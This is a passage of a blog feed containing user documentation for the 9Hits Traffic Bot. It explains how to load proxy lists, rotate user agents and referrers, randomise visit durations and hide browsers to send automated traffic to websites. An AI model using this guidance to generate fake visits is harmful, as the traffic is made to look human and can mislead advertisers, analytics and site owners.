Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/6487860851866860531"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/6487860851866860531"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-manage-bot-sessions.html","title":"[9Hits Traffic Bot] Manage bot sessions"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjqa-cweX8liygSthS1F2yZ9qU-syGcI8SmETuXhlSRiG-OkT4jpjtiADRN-_DXUA6UXWzhsTP23CMJ6Bq2Hhdpp-LrP0dfH9bYZ8nrfXu0bk04TMU4gAVBA0tYWXY2nB05dCaAgp5Dfc\/s72-c\/Screenshot_13.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-8547730645681657642"},"published":{"$t":"2018-02-21T02:08:00.002-08:00"},"updated":{"$t":"2019-08-15T21:51:32.213-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits traffic bot"}],"title":{"type":"text","$t":"[9Hits Traffic Bot] Configuration"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003EUPDATED: \u003Ca href=\"https:\/\/9hits.com\/docs\/9hits-traffic-bot-configuration.html\"\u003Ehttps:\/\/9hits.com\/docs\/9hits-traffic-bot-configuration.html\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5DMBrtyJgdqg_r3ednFVu7Q1YGS42rQJoienC5frBCf3IeK4CTDvwqmbOKnwLxK_PsGsFUGKbV2oEQXtVDboA3F7HkfTL7aoURlnQUBeTdrmoWynmzK9Z6UODVCumgs3wUYanD_aaz9k\/s1600\/Screenshot_3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"641\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5DMBrtyJgdqg_r3ednFVu7Q1YGS42rQJoienC5frBCf3IeK4CTDvwqmbOKnwLxK_PsGsFUGKbV2oEQXtVDboA3F7HkfTL7aoURlnQUBeTdrmoWynmzK9Z6UODVCumgs3wUYanD_aaz9k\/s1600\/Screenshot_3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9Xs4sHzUciuOPEmiSIh3_GX1VIGZmrPllkjR8KfYrZLO510ED7_Pb18_R7arLrB-iT_WrsY4Bh_CfmPOVGtDtLm5eDAOygDtujxnXvXEh21SusjPoAfY93_D0araq3KgD13zIB7Os-WA\/s1600\/Screenshot_4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"641\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9Xs4sHzUciuOPEmiSIh3_GX1VIGZmrPllkjR8KfYrZLO510ED7_Pb18_R7arLrB-iT_WrsY4Bh_CfmPOVGtDtLm5eDAOygDtujxnXvXEh21SusjPoAfY93_D0araq3KgD13zIB7Os-WA\/s1600\/Screenshot_4.png\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EExplain options:\u003Cbr \/\u003E\n- Proxy Type: Tell the bot what type of your proxy list\u003Cbr \/\u003E\n- Proxy Source: Default is config\\proxies.txt. You can set a path to a text file or your link to a text file contains your proxies as well.\u003Cbr \/\u003E\n- Note: Any text you want\u003Cbr \/\u003E\n- Update URL and Frequency Check: \u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-custom-update.html\" target=\"_blank\"\u003ESee this post for detail\u003C\/a\u003E\u003Cbr \/\u003E\n- Auto Update: Allow the bot auto update when new version is available\u003Cbr \/\u003E\n- Random Proxies: Load and use your proxies randomly \u003Cbr \/\u003E\n- Random Campaigns: Load your campaigns randomly \u003Cbr \/\u003E\n- Rotating Mode:Enable if you are using rotating, backconnect proxies\u003Cbr \/\u003E\n- Loop Forever: If uncheck, the bot will stop when all proxies in your list has been used\u003Cbr \/\u003E\n- Hide Browser: Hide all browsers while the bot is running\u003Cbr \/\u003E\n- Allow Downloads: Allow any download requests on browser while surfing. All the downloaded files will saved to the \u003Cb\u003Edownloads \u003C\/b\u003Efolder\u003Cbr \/\u003E\n- Auto Delete Downloads: Delete downloaded files when finished\u003Cbr \/\u003E\n- Log Dead Proxies: Logging dead proxy to the folder logs\/deadproxies\u003Cbr \/\u003E\n- Optimize Performance: Optimize performance of browser, but may lower traffic quality !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Hourly Threads: You can set number of running threads by hour and randomly !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- You can also using Luminati proxies on the bot. Just pick your proxy zone information\u0026nbsp; and put into the bot.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-overview.html\"\u003EGo to overview page\u003C\/a\u003E\u003C\/b\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/8547730645681657642\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-configuration.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/8547730645681657642"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/8547730645681657642"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-configuration.html","title":"[9Hits Traffic Bot] Configuration"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5DMBrtyJgdqg_r3ednFVu7Q1YGS42rQJoienC5frBCf3IeK4CTDvwqmbOKnwLxK_PsGsFUGKbV2oEQXtVDboA3F7HkfTL7aoURlnQUBeTdrmoWynmzK9Z6UODVCumgs3wUYanD_aaz9k\/s72-c\/Screenshot_3.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-970324507540317871"},"published":{"$t":"2018-02-21T02:07:00.007-08:00"},"updated":{"$t":"2019-08-15T21:54:39.070-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits traffic bot"}],"title":{"type":"text","$t":"[9Hits Traffic Bot] Manage campaigns"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cspan style=\"color: red;\"\u003EUPDATED: \u003Ca href=\"https:\/\/9hits.com\/docs\/9hits-traffic-bot-manage-campaigns.html\"\u003Ehttps:\/\/9hits.com\/docs\/9hits-traffic-bot-manage-campaigns.html\u003C\/a\u003E\u003C\/span\u003E \u003C\/h2\u003E\n\u003Cbr \/\u003E\nPress Campaigns button from main windows. You can create new campaign, update or duplicate exists campaigns. With any actions, press Save to save your changes. Your campaigns is saved in the file \u003Cb\u003Econfig\\campaigns.txt.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsscimOiZ8VzOOx0GfSXgD__icsNwu8dYKvz4S2BHgZ8hPG-RXqm0jgah9do_OVScPn4yPhTg8ZavTXdBG_07UFiszP1lk4aUvJMsCM6Tmsyb16JQXivx9MLzpuuS7Gejtk5_riBULQ2Q\/s1600\/Screenshot_6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"235\" data-original-width=\"1008\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsscimOiZ8VzOOx0GfSXgD__icsNwu8dYKvz4S2BHgZ8hPG-RXqm0jgah9do_OVScPn4yPhTg8ZavTXdBG_07UFiszP1lk4aUvJMsCM6Tmsyb16JQXivx9MLzpuuS7Gejtk5_riBULQ2Q\/s640\/Screenshot_6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTASSiS3jpYr4LB5-Ex3b25a-B5wgfhMTBkxPpaLHldi-B2lgtFTJoKgiKUYD4asPhm6-iiwTC6nv4Wz79etGbMCNA8lzMhoVvb-umopY28XJuLUgWBVocaweKslqj5n0EKEFr9N6jdtg\/s1600\/Screenshot_4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTASSiS3jpYr4LB5-Ex3b25a-B5wgfhMTBkxPpaLHldi-B2lgtFTJoKgiKUYD4asPhm6-iiwTC6nv4Wz79etGbMCNA8lzMhoVvb-umopY28XJuLUgWBVocaweKslqj5n0EKEFr9N6jdtg\/s640\/Screenshot_4.png\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCampaign options\u003Cbr \/\u003E\n- Title: Any name you want\u003Cbr \/\u003E\n- Urls: One ore more link to bot (one per line), the bot would take random one while surfing\u003Cbr \/\u003E\n- Referrers: List of your referrers link. The bot would take random one\u003Cbr \/\u003E\n- Duration: The bot would generate random duration between \"From\" - \"To\"\u003Cbr \/\u003E\n- Max Popups: Maximum number popups can opened.\u003Cbr \/\u003E\n- Block Regex: Block urls on browser by regular regular expression.\u003Cbr \/\u003E\n- \u003Ca href=\"http:\/\/blog.9hits.com\/search\/label\/macro\" target=\"_blank\"\u003EMacros\u003C\/a\u003E: Main apply to the first (main) browser. Popups apply to any opened popups.\u003Cbr \/\u003E\n- Accept Language: Send accept language header by country. If the country has not selected, en-US will be use as default. You have to \u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-geo-your-proxies-list.html\" target=\"_blank\"\u003EGEO your list\u003C\/a\u003E to make this feature work. \u003Cspan style=\"color: #990000;\"\u003E\u003Ci\u003EYou can also modify the available accept languages by country code from the file \u003Cb\u003Econfig\\accept-languages.txt\u003C\/b\u003E to add more or edit them.\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n- Disable XXX rate: from 0 - 100\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDon't forget to press \u003Cspan style=\"color: red;\"\u003ESave \u003C\/span\u003Ebutton when you done\u0026nbsp; !\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-overview.html\"\u003EGo to overview page\u003C\/a\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/970324507540317871\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-manage-campaigns.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/970324507540317871"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/970324507540317871"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-manage-campaigns.html","title":"[9Hits Traffic Bot] Manage campaigns"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsscimOiZ8VzOOx0GfSXgD__icsNwu8dYKvz4S2BHgZ8hPG-RXqm0jgah9do_OVScPn4yPhTg8ZavTXdBG_07UFiszP1lk4aUvJMsCM6Tmsyb16JQXivx9MLzpuuS7Gejtk5_riBULQ2Q\/s72-c\/Screenshot_6.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-5152777636060904466"},"published":{"$t":"2018-02-21T02:07:00.004-08:00"},"updated":{"$t":"2019-08-15T21:56:14.405-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits traffic bot"}],"title":{"type":"text","$t":"[9Hits Traffic Bot] Preparing to use"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EUPDATED: \u003Ca href=\"https:\/\/9hits.com\/docs\/9hits-traffic-bot-configuration.html\"\u003Ehttps:\/\/9hits.com\/docs\/9hits-traffic-bot-configuration.html\u003C\/a\u003E\u003C\/span\u003E \u003C\/b\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1. Get your license key\u003C\/b\u003E\u003Cbr \/\u003E\nLogin to the \u003Ca href=\"https:\/\/panel.9hits.com\/user\/profile\" target=\"_blank\"\u003E9Hits Panel\u003C\/a\u003E, go to the \u003Ca href=\"https:\/\/panel.9hits.com\/user\/profile\" target=\"_blank\"\u003EProfile page\u003C\/a\u003E and get your token\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWmAF0yz8SVUix0fpVsKNI4hovuVGOpRsk-TVkPDNeNLd-HbaftsADjMMdPhLPjYuB_BnR69h1X97J_LjCV9QbvPKRHjV2JGctwo3zU22MXjzY4dqp0_hlICeOO6YpRxdfq3XkOioU6uY\/s1600\/token.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWmAF0yz8SVUix0fpVsKNI4hovuVGOpRsk-TVkPDNeNLd-HbaftsADjMMdPhLPjYuB_BnR69h1X97J_LjCV9QbvPKRHjV2JGctwo3zU22MXjzY4dqp0_hlICeOO6YpRxdfq3XkOioU6uY\/s1600\/token.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: red;\"\u003ERemember that 9Hits has two parts\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E- The traffic exchange (like any other auto traffic exchange system with a viewer software - 9Hits Viewer)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E- The traffic bot (just like any other traffic bot using proxies to send traffic to your sites - 9Hits Traffic Bot)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E=\u0026gt; They are 2 separate parts, so please don't be confused between them :)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003EYou are here to use the 9Hits Traffic Bot. But the bot is only  free for Premium and VIP members (use the bot on unlimited computers). You can also run the 9Hits Viewer (on the exchange system) to earning points to your accounts, and then upgrade your account using your earned points ! Then you can use the bot. Or you can contact us to get free trial ;).\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nCopy and paste your token to the file \u003Cb\u003Econfig\\license.txt\u003C\/b\u003E in 9Hits Bot folder\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0IKSK9e8UzwjG00L8k22X8AunK90TSwkQ_snbgH1GTdTH1IDaW-l6StNdwrVnTZeHTFC8uukutWYrfs4LoAflPcvKC-UF5d5IprLMoih34bqTQWjTNPcT4yg2P2-_Vu_F5V406tuk7U0\/s1600\/Screenshot_8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"373\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0IKSK9e8UzwjG00L8k22X8AunK90TSwkQ_snbgH1GTdTH1IDaW-l6StNdwrVnTZeHTFC8uukutWYrfs4LoAflPcvKC-UF5d5IprLMoih34bqTQWjTNPcT4yg2P2-_Vu_F5V406tuk7U0\/s1600\/Screenshot_8.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003EIf you are about using Linux version, you have to install there libraries:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: yellow;\"\u003E\u003Cb\u003Esudo apt-get -y install libnss3 libxss1 libgconf-2-4 p7zip-full p7zip-rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003EYou may also wanna see how to run the bot on \u003Ca href=\"http:\/\/blog.9hits.com\/2017\/12\/how-to-run-9hits-viewer-on-centos.html\" target=\"_blank\"\u003Ecentos\u003C\/a\u003E and \u003Ca href=\"http:\/\/blog.9hits.com\/2017\/12\/how-to-run-9hits-viewer-on-debian.html\" target=\"_blank\"\u003Edebian\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2. Preparing proxies\u003C\/b\u003E\u003Cbr \/\u003E\nPut your proxies to the file \u003Cb\u003Econfig\\proxies.txt\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA2xvvhxnQxNF79xlBDZsyG-c7NdWFqS_nc4xtegALT7DcKXZOHUvY1gBBekNiR3DdB6JJEfeVcTn5X7qwEODRNTXxNrhwB_b74j2meste2bTER2ztX6Yz1eHEqGRzJOmolu-xfkDiCeE\/s1600\/Screenshot_9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"499\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA2xvvhxnQxNF79xlBDZsyG-c7NdWFqS_nc4xtegALT7DcKXZOHUvY1gBBekNiR3DdB6JJEfeVcTn5X7qwEODRNTXxNrhwB_b74j2meste2bTER2ztX6Yz1eHEqGRzJOmolu-xfkDiCeE\/s1600\/Screenshot_9.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u0026nbsp;for example\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY5PBZccxLvK2O3jyDTytpRS_T_hR7Vu68Y2WlEbat0IR04neAkGvLaXaoy7NEixNcFUg7TusRXvtzzkbW2SDSkSmpKADEDIpjCleQXUakKYAHqdgUZwYQr408g5NcWQZqbJfmKlGlxHk\/s1600\/Screenshot_10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"177\" data-original-width=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY5PBZccxLvK2O3jyDTytpRS_T_hR7Vu68Y2WlEbat0IR04neAkGvLaXaoy7NEixNcFUg7TusRXvtzzkbW2SDSkSmpKADEDIpjCleQXUakKYAHqdgUZwYQr408g5NcWQZqbJfmKlGlxHk\/s1600\/Screenshot_10.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIf your proxies has authentication, you can put your proxy as format like this (separated by semicolon)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n147.135.210.114:54566\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E;\u003C\/span\u003E\u003C\/b\u003Eusername\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E;\u003C\/span\u003E\u003C\/b\u003Epassword\u003Cbr \/\u003E\n35.162.160.108:8080\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E;\u003C\/b\u003E\u003C\/span\u003Eadmin\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E;\u003C\/b\u003E\u003C\/span\u003E1234\u003Cbr \/\u003E\n....\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3. Install Flash Player (Windows only)\u003C\/b\u003E\u003Cbr \/\u003E\nIn order to make flash player work on the bot, you have to install Flash Player also.\u003Cbr \/\u003E\nDownload and install flash player from this website\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/get.adobe.com\/flashplayer\/otherversions\/\"\u003Ehttps:\/\/get.adobe.com\/flashplayer\/otherversions\/\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelect your OS version, then select flash version. You may uncheck some Optional offer like McAfee, we just need flash player. Note that you have to select PPAPI. Click Download button and install.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/x4g0ApJ.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"800\" height=\"292\" src=\"https:\/\/i.imgur.com\/x4g0ApJ.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-overview.html\"\u003EGo to overview page\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/5152777636060904466\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-preparing-to-use.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/5152777636060904466"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/5152777636060904466"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-preparing-to-use.html","title":"[9Hits Traffic Bot] Preparing to use"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWmAF0yz8SVUix0fpVsKNI4hovuVGOpRsk-TVkPDNeNLd-HbaftsADjMMdPhLPjYuB_BnR69h1X97J_LjCV9QbvPKRHjV2JGctwo3zU22MXjzY4dqp0_hlICeOO6YpRxdfq3XkOioU6uY\/s72-c\/token.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-5938910509016043196"},"published":{"$t":"2018-02-21T02:07:00.003-08:00"},"updated":{"$t":"2019-08-15T21:55:09.065-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits traffic bot"}],"title":{"type":"text","$t":"[9Hits Traffic Bot] Manage user agents"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cspan style=\"color: red;\"\u003EUPDATED: \u003Ca href=\"https:\/\/9hits.com\/docs\/9hits-traffic-bot-manage-user-agent.html\"\u003Ehttps:\/\/9hits.com\/docs\/9hits-traffic-bot-manage-user-agent.html\u003C\/a\u003E\u003C\/span\u003E \u003C\/h2\u003E\n\u003Cbr \/\u003E\nUser agents is manage by group and saved in the file \u003Cb\u003Econfig\\useragents.txt\u003C\/b\u003E. You can set usage rate by adjust the slider. Eg. on the picture bellow, \u003Cb\u003Edesktop_win_chrome\u003C\/b\u003E would be use the most.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvxmHe0UL53zllKgTcKesbH7G4MqQGI5aRwlQS1x84k4Y5tQ01st6D47t2voGanRKyHOjfDPmB7cmTWl-UNatDtiGbQK2YB7a84Gipk2ANnD5L5bMIYsK8gUQJbeFHp6XjdknyuOLkCGg\/s1600\/Screenshot_5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"431\" data-original-width=\"994\" height=\"276\" 